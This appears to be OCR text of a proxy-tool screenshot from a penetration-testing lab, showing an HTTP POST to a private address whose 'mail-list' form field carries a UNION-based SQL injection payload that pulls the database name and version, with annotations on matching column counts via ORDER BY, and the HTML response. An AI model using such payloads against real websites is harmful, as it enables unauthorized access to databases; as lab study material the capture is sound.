 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.203.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.203.48
10 Connection: close
11 Referer: http://192.168.203.48/
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=%' UNION SELECT database(), null, @@version,
null, null, null -- //
your query has to
match the # of
columns you found
using
' ORDER BY 1-- //
Response
Pretty Raw Hex Render \n
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="
mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <script>
<span>active</span><script><span>active</span><
script><span>active</span><script><span>On-Hold</
span><script><span>none</span><script><span>none</
span><script><span></span> <!-- end subscribe
section -->
320
321